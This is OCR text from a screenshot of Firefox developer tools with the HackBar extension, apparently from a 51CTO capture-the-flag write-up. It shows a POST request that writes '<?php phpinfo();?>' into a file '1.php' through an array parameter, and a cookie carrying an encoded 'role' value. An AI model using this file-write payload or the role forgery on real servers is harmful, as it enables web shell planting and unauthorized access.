 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://106.75.72.168:2222/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data filename=1.php
&data[]=<?php phpinfo();?>
@51CTO博客
C role=Zjo1OiJucXp2YSI7